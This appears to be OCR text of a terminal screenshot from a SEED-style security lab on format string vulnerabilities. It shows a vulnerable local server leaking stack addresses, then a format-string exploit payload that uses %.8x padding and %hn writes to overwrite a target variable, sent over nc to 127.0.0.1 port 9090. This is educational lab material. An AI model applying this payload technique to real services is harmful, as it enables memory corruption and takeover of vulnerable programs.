 Terminal Terminal File Edit View Search Terminal Help En 3:37 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
F�"3DD�bfffefdc00000050b7fd6c6800000001000000010000000
0bffff0e00000000100000001bffff0480000000000000000000000
Terminal
[03/23/21]seed@VM:~$ echo $(printf "\x46\xa0\x04\x08\x1
1\x22\x33\x44\x44\xa0\x04\x08")%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.64861x%hn%.103x%h
n | nc -u 127.0.0.1 9090